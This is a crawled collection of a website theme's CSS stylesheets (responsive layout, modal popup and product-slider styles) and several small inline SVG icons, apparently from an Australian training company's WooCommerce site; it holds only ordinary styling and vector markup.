@media (max-width: 1280px) {


    .video-traning-content,
    .product-detail-content {
        width: calc(100% - 570px);
    }

    .product-item,
    .product-main-slider {
        width: 570px;
    }
}

@media (max-width: 1200px) {

    .product-series.slick-dotted.slick-slider,
    .product-series .products.columns-4 {
        margin: 0 -10px 90px;
    }

    .product-series .slick-slide {
        margin: 0 10px;
    }

    .pro-enq-card {
        padding: 20px;
    }

    .video-traning-content,
    .product-detail-content {
        padding-left: 35px;
    }

    .pro-enq-card .cart-item img {
        margin-right: 10px;
        max-width: 35px;
    }

    .pro-enq-card .cart-item .cd-heading .price {
        font-size: 18px;
    }

    .woocommerce a.button.btn-cart,
    .single_add_to_cart_button.button.alt {
        min-width: 130px;
        padding: 10px 0;
        font-size: 16px;
    }
}

@media (max-width: 1024px) {

    .video-traning-content,
    .product-detail-content {
        width: calc(100% - 440px);
        margin-bottom: 50px;
        padding-left: 35px;
    }

    .product-item,
    .product-main-slider {
        width: 440px;
        margin-bottom: 50px;
    }

    .pro-enq-card {
        padding: 37px 20px;
    }

    .md-effect-1 .popup_close_btn {
        right: 30px;
    }
}

@media (max-width: 991px) {

    .video-traning-content,
    .product-detail-content {
        width: 100%;
        margin-bottom: 50px;
        padding-left: 0px;
    }

    .product-item,
    .product-main-slider {
        width: 100%;
        margin-bottom: 50px;
        position: relative;
    }

    .product-item > img,
    .d_slider .imgmain > img {
        width: 100%;
    }

    .slider_thumbs {
        margin: 0 -12px 30px;
    }

    .product-main-slider {
        top: 0;
        margin-bottom: 10px;
    }

    .product-series .products.columns-4 li .pro-heading {
        padding: 15px 30px 15px 0px !important;
    }

}

@media (max-width: 768px) {
    .pdb100 {
        padding-bottom: 50px;
    }

    .slide-products.product-series section.products {
        margin-bottom: 30px;
    }

    .product-series .slick-prev {
        left: 0;
        z-index: 1;
    }

    .product-series .slick-next,
    .product-series .slick-prev {
        border: 1px solid #0f324e;
        border-radius: 100%;
        width: 30px;
        height: 30px;
        background: #0f324e;
    }

    .product-series .slick-next {
        right: 0;

    }

    .product-series .slick-prev:hover:before,
    .product-series .slick-prev:focus:before,
    .product-series .slick-next:hover:before,
    .product-series .slick-next:focus:before,
    .product-series .slick-prev:before,
    .product-series .slick-next:before {
        color: #ffffff;
    }

    #privacy_pop .req_form {
        padding: 30px;
    }
}

@media (max-width: 580px) {
    #privacy_pop .req_form {
        padding: 15px;
    }

    .md-effect-1 .popup_close_btn {
        right: 20px;
    }

    .sub-title,
    .sku_wrapper {
        margin-bottom: 15px;
        font-size: 14px;
        line-height: 20px;
    }

    .pro-enq-card {
        padding: 18px 10px;
    }

    .inline-checkbox .wpcf7-list-item-label:before {
        margin-right: 8px;
    }

    .wpcf7-list-item {
        margin: 0 0 0 0.5em;
    }

    .pro-enq-card .cart-item img {
        margin-right: 7px;
        max-width: 40px;
    }

    .pro-enq-card .cart-item .cd-heading .price {
        font-size: 16px;
    }

    .woocommerce a.button.btn-cart,
    .single_add_to_cart_button.button.alt {
        min-width: 115px;
        padding: 7px 10px;
        font-size: 13px;
        min-height: 40px;
    }

    .pro-enq-card .cart-item span {
        font-size: 14px;
        margin-bottom: 2px;
    }

    .woocommerce-product-details__short-description p {
        margin-bottom: 22px;
        font-size: 14px;
        line-height: 22px;
    }

    .pro-enq-card .cart-item:not(:last-child) {
        margin-bottom: 25px;
    }

    .video-traning-content,
    .product-detail-content {
        margin-bottom: 30px;
    }

    .product-series .slick-slide .ft-16 .arrow {
        display: none;
    }

    .product-series .slick-slide .ft-16 {
        font-size: 14px;
        line-height: 18px;
        padding: 12px 0;
        min-height: 60px;
    }

    .product-series .pro-heading h2.woocommerce-loop-product__title {
        font-size: 14px !important;
    }

    .product-series .slick-dots {
        bottom: -45px;
    }

    .product-series.slick-dotted.slick-slider,
    .product-series .products.columns-4 {
        margin: 0 -10px 58px;
    }



    .vd-time label {
        font-size: 14px;
    }

    .vd-time i {
        font-size: 20px;
    }

    .req-heading {
        font-size: 18px;
    }

    .prod-list {
        margin: 0 0 15px;
    }

    .slider_thumbs .slick-slide {
        margin: 0 7px;
    }

    .slider_thumbs {
        padding: 0 5px;
        margin: 0 -7px 30px;
    }

    .d_slider {
        margin-bottom: 15px;
    }

    .link-vdpopup img {
        margin-right: 4px;
    }

    .link-vdpopup {
        padding: 6px 10px;
        font-size: 13px;
    }

    .product-series .products.columns-4 li .pro-heading {
        padding: 12px 30px 10px 0px !important;
    }
}

@media (max-width: 420px) {
    .pg-link {
        margin-bottom: 20px;
    }

    .product-series.slick-dotted.slick-slider,
    .product-series .products.columns-4 {
        margin: 0 -10px 35px;
    }

    .pro-enq-card .cart-item img {
        margin-right: 7px;
        max-width: 30px;
    }
}

@media (max-width: 360px) {
    .pro-enq-card {
        padding: 18px 0px;
    }

    .pro-enq-card .cart-item .cd-heading .price {
        font-size: 14px;
    }

    .pro-enq-card .cart-item span {
        font-size: 12px;
        margin-bottom: 0;
    }

    .woocommerce a.button.btn-cart,
    .single_add_to_cart_button.button.alt {
        min-width: 105px;
        padding: 7px 10px;
        font-size: 13px;
        min-height: 35px;
    }

    .pro-enq-card .cart-item img {
        margin-right: 5px;
        max-width: 30px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/modal-popup.css?ver=1.0.22
body_size: 1251
content:
.md-modal {
    position: fixed;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;


}

.md-show {
    visibility: visible;
}

.md-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 1000;
    opacity: 0;
    background: rgba(143, 27, 15, 0.8);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.md-modal.md-show ~ .md-overlay {
    opacity: 1;
    visibility: visible;
}

/* Effect 1: Fade in and scale up */
.md-effect-1 .md-content {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.md-show.md-effect-1 .md-content {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

/* General styles for the modal */

/* 
Styles for the html/body for special modal where we want 3d effects
Note that we need a container wrapping all content on the page for the 
perspective effects (not including the modals and the overlay).
*/
.md-perspective,
.md-perspective body {
    height: 100%;
    overflow: hidden;
}

.md-perspective body {

    -webkit-perspective: 600px;
    -moz-perspective: 600px;
    perspective: 600px;
}


.md-modal {
    position: fixed;
    top: 0%;
    bottom: 0%;
    left: 0%;
    right: 0;
    margin: 0 auto;
    width: 100%;
    max-width: 100%;
    min-width: 320px;
    height: auto;
    z-index: 2000;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;


}

.md-show {
    visibility: visible;
    overflow-x: hidden;
    overflow-y: auto;
}

.md-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 1000;
    opacity: 0;
    background: rgba(0, 0, 0, 0.75);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.md-show ~ .md-overlay {

    opacity: 1;
    visibility: visible;
}

/* Content styles */
.md-content .requestform_tab {
    max-width: 100%;
    margin: 0 auto !important;
    border: 0px solid #eaeaea;
    border-radius: 0;
}

.md-content {

    background: #f3f3f3;
    position: relative;
    border-radius: 0px;
    margin: 20px auto;
    max-width: 860px;
    padding: 0px;
}

.md-content .get_frm label {
    font-size: 14px;
    line-height: 22px;
    margin-bottom: 5px;
}

.md-content > div {
    padding: 0;
    margin: 0;

}




.md-content > div ul {
    margin: 0;
    padding: 0;
}

.md-content > div ul li {
    padding: 0 0 0 20px;
    margin-bottom: 10px;
    display: block;
    width: 100%;
}

.md-content > div ul.dlist li:before {
    top: 8px;
}

/*
.md-content button {
    display: block;
    margin: 0 auto;

}*/

.md-close {
    position: absolute;
    right: 0;
    top: 0;
    padding: 15px;
    outline: none;
    background: none;
    border: 0px;
    z-index: 11;
}

.md-close:hover img {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
}

/* Individual modal styles with animations/transitions */

/* Effect 1: Fade in and scale up */
.md-effect-1 .md-content {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.md-show.md-effect-1 .md-content {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

/* Effect 2: Slide from the right */
.md-effect-2 .md-content {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.md-show.md-effect-2 .md-content {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.md-content .requestform_tab .resp-tabs-list {
    padding: 0
}

.request-icon-list {
    width: 215px;
    position: relative;
    display: inline-block;
    padding: 30px 0;
}

.req_form {
    width: calc(100% - 215px);
    display: inline-block;
    padding: 70px;
    background: #ffffff;
}

.req_form p {
    color: #222324;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 30px;
}

.request-key {
    text-align: center;
    padding: 20px;
}

.request-key span,
.request-icon-list p {
    font-size: 16px;
    color: #ffffff;
    display: block;
    width: 100%;
    font-weight: bold;
}

.request-icon-list p {
    text-align: center;
    padding: 0 5px;
}

.request-key p {
    color: #fff;
    margin-top: 20px;
}

.divider {
    border-bottom: 1px solid rgba(15, 50, 78, .20);
    margin-bottom: 35px;
}

/* popup icon */
.request-icon-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    background: #0f324e;
}

.request-key .icon {
    position: relative;
    margin-bottom: 10px;
    display: inline-block;
}

.request-key .icon:before {
    content: "";
    position: absolute;
    display: block;
    left: -15px;
    top: -10px;
    width: 61px;
    height: 51px;
    border-radius: 0%;
    background-color: #1ca8e5;
    z-index: -1;
    transition: all 300ms ease-out;
    transform: rotate(-9deg);
}

@media(max-width:1024px) {
    .md-modal {
        max-width: 90%;
        min-width: auto;

    }

    .req_form {
        padding: 50px;
    }

    .md-content {
        max-width: 95%;
        /*padding: 30px;*/
    }
}

@media(max-width:767px) {
    .req_form {
        padding: 30px;
        width: 100%;
    }

    .top-header-modal .mrgb30 {
        margin-bottom: 30px;
    }

    .md-content .request-icon-list {
        display: none;
    }

}

@media(max-width:680px) {
    .req_form {
        padding: 15px;
    }

    .md-effect-1 .popup_close_btn {
        right: 20px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/dev.css?ver=1.0.22
body_size: 932
content:
.product-detail-content.summary.entry-summary h1 {
    font-size: 40px;
    color: #0f324e;
    font-weight: bold;
    line-height: 1.2;
    margin-bottom: 20px;
}

.product_meta {
    border-top: 1px solid #dedede;
    width: 100%;
    display: block;
    border-bottom: 1px solid #dedede;
    margin-bottom: 30px;
    padding: 15px 0;
}

.product_meta .sku_wrapper {
    font-weight: bold;
    color: #222324;
    display: inline-block;
}

.bundle_form .bundled_product.bundled_product_summary.product {
    display: none;
}

/* Product Slider */
.slide-products .products .product-img {
    position: relative;
    overflow: hidden;
}

.slide-products .products img {
    border-radius: 6px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    width: 100%;
}

.woocommerce .slide-products ul.products li.product a img {
    margin: 0;
    border-radius: 6px;
}

.woocommerce .slide-products ul.products li.product a.woocommerce-LoopProduct-link {
    position: relative;
    display: block;
}

.woocommerce .slide-products .products .arrow {
    position: absolute;
    right: 0;
    margin-top: -12px;
    top: 50%;
    border-radius: 100%;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.woocommerce .slide-products ul.products li.product:hover .arrow {
    /* 09/12/2021 */
    /* background: #ffd911; */
    background: #0f324e;
}

.woocommerce .slide-products ul.products li.product:hover .arrow img {
    filter: invert(1) brightness(10);
}

.woocommerce .slide-products ul.products .product-img {
    position: relative;
    overflow: hidden;
}

.woocommerce .slide-products ul.products li.product .img-overlay {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    background: rgb(15 50 78 / 78%);
    transition: all .5s linear;
    border-radius: 6px;
    opacity: 0;
}

.woocommerce .slide-products ul.products li.product:hover .img-overlay {
    /*  transform: translateY(0px);
  transition: transform .38s cubic-bezier(.165, .84, .44, 1);*/
    /*will-change: transform;*/
    opacity: 1;
}

.woocommerce .slide-products ul.products .product-img .vd_iframe_open {
    display: block;
    height: 100%;
    width: 100%;
    overflow: hidden;
    position: relative;
    position: absolute;
    top: 0;
    bottom: 0;
}

.woocommerce .slide-products ul.products li.product:hover .woocommerce-loop-product__title {
    color: #0f324e;
}

.woocommerce .slide-products ul.products li.product .img-overlay .video-popup {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 62px;
    height: 62px;
    transform: translate(-50%, -50%);
}

.slide-products .sub-title {
    font-size: 14px;
    color: #666666;
    font-weight: normal;
    line-height: 1;
    width: 100%;
}

.overlay, .md-overlay{display:none;}

/*product price tooltip*/
.tooltip {
  position: relative;
  display: inline-block;
   color: #1ca8e5;
  /*border-bottom: 1px dotted black;*/
}
.tooltip:hover{
	color: #0f324e;
}

.tooltip .tooltiptext {
    visibility: hidden;
    width: auto;
    background-color: #0f324e;
    color: #fff;
    text-align: left;
    border-radius: 6px;
    padding: 5px 10px;
    position: absolute;
    z-index: 1;
    bottom: 110%;
    left: 50%;
    margin-bottom: 4px;
    margin-left: -60px;
    opacity: 0;
    transition: opacity 0.3s;
    display: block;
    min-width: 250px;
    font-size: 14px;
    line-height: 1.2;
}

.tooltip .tooltiptext::after {
  content: " ";
  position: absolute;
  top: 100%;
  left: 24%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}

.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}


@media(max-width:1200px) {

    .product-detail-content.summary.entry-summary h1,
    .slide-products h2 {
        font-size: 38px;
    }
}

@media(max-width:992px) {

    .product-detail-content.summary.entry-summary h1,
    .slide-products h2 {
        font-size: 36px;
    }
}

@media (max-width: 860px) {

    .product-detail-content.summary.entry-summary h1,
    .slide-products h2 {
        font-size: 32px;
    }
}

@media(max-width:767px) {

    .product-detail-content.summary.entry-summary h1,
    .slide-products h2 {
        font-size: 30px;
    }

    .woocommerce .slide-products ul.products li.product .img-overlay .video-popup {
        width: 50px;
        height: 50px;
    }
}

@media (max-width: 680px) {

    .product-detail-content.summary.entry-summary h1,
    .slide-products h2 {
        font-size: 28px;
    }
}

@media(max-width:580px) {

    .product-detail-content.summary.entry-summary h1,
    .slide-products h2 {
        font-size: 26px;
    }

    .woocommerce .slide-products ul.products li.product .img-overlay .video-popup {
        width: 30px;
        height: 30px;
    }
}

@media (max-width: 480px) {

    .product-detail-content.summary.entry-summary h1,
    .slide-products h2 {
        font-size: 24px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/contact-video-icon.svg
body_size: 553
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="71.5px" height="80.5px" aria-hidden="true" class="mrgb20">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M21.758,75.563 L32.158,55.754 L42.62,75.67 "></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M10.368,29.880 L53.849,29.880 L53.849,55.854 L10.368,55.854 L10.368,29.880 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.787,37.309 L37.11,37.309 L37.11,46.817 L18.787,46.817 L18.787,37.309 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M10.269,45.825 L3.435,45.825 L3.435,37.803 L10.269,37.803 "></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M19.282,17.3 C21.197,17.3 22.748,18.555 22.748,20.469 C22.748,22.384 21.197,23.936 19.282,23.936 C17.367,23.936 15.815,22.384 15.815,20.469 C15.815,18.555 17.367,17.3 19.282,17.3 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M19.282,11.148 C24.430,11.148 28.603,15.322 28.603,20.469 C28.603,25.618 24.430,29.791 19.282,29.791 C14.134,29.791 9.961,25.618 9.961,20.469 C9.961,15.322 14.134,11.148 19.282,11.148 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M42.87,11.314 C44.805,11.314 47.9,13.517 47.9,16.235 C47.9,18.954 44.805,21.157 42.87,21.157 C39.369,21.157 37.165,18.954 37.165,16.235 C37.165,13.517 39.369,11.314 42.87,11.314 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M42.87,3.1 C49.396,3.1 55.321,8.926 55.321,16.235 C55.321,23.544 49.396,29.470 42.87,29.470 C34.778,29.470 28.853,23.544 28.853,16.235 C28.853,8.926 34.778,3.1 42.87,3.1 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="bevel" fill="none" d="M54.443,36.812 L66.823,30.374 L66.823,53.649 L54.443,46.716 "></path>
	<path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M45.838,36.812 C46.932,36.812 47.819,37.699 47.819,38.793 C47.819,39.887 46.932,40.774 45.838,40.774 C44.744,40.774 43.857,39.887 43.857,38.793 C43.857,37.699 44.744,36.812 45.838,36.812 Z"></path>
	<path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M45.529,43.250 C46.623,43.250 47.510,44.137 47.510,45.231 C47.510,46.325 46.623,47.212 45.529,47.212 C44.435,47.212 43.548,46.325 43.548,45.231 C43.548,44.137 44.435,43.250 45.529,43.250 Z"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/instructional-design.svg
body_size: 530
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60.5px" height="66.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.287,1.511 C18.287,1.511 13.15,2.311 10.140,7.690 C7.264,13.68 11.160,19.10 15.945,16.725 C25.762,12.39 12.844,6.967 18.287,1.511 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M14.332,20.16 L27.731,57.407 C27.731,57.407 28.469,61.444 31.37,61.102 C33.605,60.761 32.232,56.578 32.232,56.578 L20.59,18.774 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M27.701,17.836 C27.701,17.836 31.19,19.610 34.250,17.4 C37.481,14.399 42.239,8.990 49.382,13.282 C56.526,17.574 60.679,39.665 38.937,53.694 M8.87,20.545 C8.87,20.545 -7.643,45.232 21.569,56.107 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M41.80,45.638 C41.882,44.2 41.207,42.15 39.571,41.200 C37.935,40.386 35.959,41.51 35.157,42.687 C34.355,44.323 35.31,46.310 36.666,47.125 C38.302,47.940 40.278,47.274 41.80,45.638 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M47.977,35.665 C48.869,33.848 48.118,31.640 46.301,30.735 C44.483,29.830 42.288,30.569 41.396,32.386 C40.505,34.205 41.256,36.412 43.73,37.317 C44.891,38.223 47.86,37.484 47.977,35.665 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M47.479,23.409 C48.371,21.592 47.620,19.384 45.803,18.479 C43.985,17.573 41.789,18.312 40.898,20.130 C40.7,21.948 40.758,24.156 42.575,25.61 C44.392,25.966 46.588,25.227 47.479,23.409 Z" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/banner-bottom.svg
body_size: 225
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="264" viewBox="0 0 1920 264">
  <defs>
    <style>
      .cls-1 {
        fill: #081825;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M0-679H1920V264H0V-679ZM-38.594-353.017s81.238-153.109,260.021-176.27,189.032,29.114,352.209-48.779c88.706-42.344,108.674-161.7,304.911-154.646l1276.433,15L2134.8-298.413S2016.6-14.905,1799.32,76.58c-335.23,141.15-408.49-29.871-547.25,9.051-168.25,47.2-172.2,64.231-317.39,97.268-177.645,40.42-240.231-19.142-443.9-32.76C339.438,140.02,196.982,272.031,19.968,261.528S-38.594-353.017-38.594-353.017ZM-143-761H840v620H-143V-761Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/images/loader.svg
body_size: -54
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 91.3 91.1"><circle cx="45.7" cy="45.7" r="45.7"/><circle fill="#FFF" cx="45.7" cy="24.4" r="12.5"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/instructional-design.svg
body_size: 525
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60.5px" height="66.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.287,1.511 C18.287,1.511 13.15,2.311 10.140,7.690 C7.264,13.68 11.160,19.10 15.945,16.725 C25.762,12.39 12.844,6.967 18.287,1.511 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M14.332,20.16 L27.731,57.407 C27.731,57.407 28.469,61.444 31.37,61.102 C33.605,60.761 32.232,56.578 32.232,56.578 L20.59,18.774 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M27.701,17.836 C27.701,17.836 31.19,19.610 34.250,17.4 C37.481,14.399 42.239,8.990 49.382,13.282 C56.526,17.574 60.679,39.665 38.937,53.694 M8.87,20.545 C8.87,20.545 -7.643,45.232 21.569,56.107 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M41.80,45.638 C41.882,44.2 41.207,42.15 39.571,41.200 C37.935,40.386 35.959,41.51 35.157,42.687 C34.355,44.323 35.31,46.310 36.666,47.125 C38.302,47.940 40.278,47.274 41.80,45.638 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M47.977,35.665 C48.869,33.848 48.118,31.640 46.301,30.735 C44.483,29.830 42.288,30.569 41.396,32.386 C40.505,34.205 41.256,36.412 43.73,37.317 C44.891,38.223 47.86,37.484 47.977,35.665 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M47.479,23.409 C48.371,21.592 47.620,19.384 45.803,18.479 C43.985,17.573 41.789,18.312 40.898,20.130 C40.7,21.948 40.758,24.156 42.575,25.61 C44.392,25.966 46.588,25.227 47.479,23.409 Z" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/contact-video-icon.svg
body_size: 558
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="71.5px" height="80.5px" aria-hidden="true" class="mrgb20">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="round" fill="none" d="M21.758,75.563 L32.158,55.754 L42.62,75.67 "></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M10.368,29.880 L53.849,29.880 L53.849,55.854 L10.368,55.854 L10.368,29.880 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.787,37.309 L37.11,37.309 L37.11,46.817 L18.787,46.817 L18.787,37.309 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M10.269,45.825 L3.435,45.825 L3.435,37.803 L10.269,37.803 "></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M19.282,17.3 C21.197,17.3 22.748,18.555 22.748,20.469 C22.748,22.384 21.197,23.936 19.282,23.936 C17.367,23.936 15.815,22.384 15.815,20.469 C15.815,18.555 17.367,17.3 19.282,17.3 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M19.282,11.148 C24.430,11.148 28.603,15.322 28.603,20.469 C28.603,25.618 24.430,29.791 19.282,29.791 C14.134,29.791 9.961,25.618 9.961,20.469 C9.961,15.322 14.134,11.148 19.282,11.148 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M42.87,11.314 C44.805,11.314 47.9,13.517 47.9,16.235 C47.9,18.954 44.805,21.157 42.87,21.157 C39.369,21.157 37.165,18.954 37.165,16.235 C37.165,13.517 39.369,11.314 42.87,11.314 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M42.87,3.1 C49.396,3.1 55.321,8.926 55.321,16.235 C55.321,23.544 49.396,29.470 42.87,29.470 C34.778,29.470 28.853,23.544 28.853,16.235 C28.853,8.926 34.778,3.1 42.87,3.1 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="bevel" fill="none" d="M54.443,36.812 L66.823,30.374 L66.823,53.649 L54.443,46.716 "></path>
	<path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M45.838,36.812 C46.932,36.812 47.819,37.699 47.819,38.793 C47.819,39.887 46.932,40.774 45.838,40.774 C44.744,40.774 43.857,39.887 43.857,38.793 C43.857,37.699 44.744,36.812 45.838,36.812 Z"></path>
	<path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M45.529,43.250 C46.623,43.250 47.510,44.137 47.510,45.231 C47.510,46.325 46.623,47.212 45.529,47.212 C44.435,47.212 43.548,46.325 43.548,45.231 C43.548,44.137 44.435,43.250 45.529,43.250 Z"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://channel1.com.au/wp-content/uploads/2021/09/the-graphics.svg
body_size: 748
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="62.5px" height="69.5px">
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M16.840,35.370 L32.208,53.19 L19.715,63.837 L4.347,46.188 L16.840,35.370 Z" />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.346,37.101 C18.346,37.101 23.909,34.339 23.689,30.654 C23.469,26.968 24.770,13.792 36.273,18.543 " />
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M30.701,51.289 C30.701,51.289 34.784,47.455 36.555,46.827 C38.326,46.199 42.95,45.64 44.308,43.148 " />
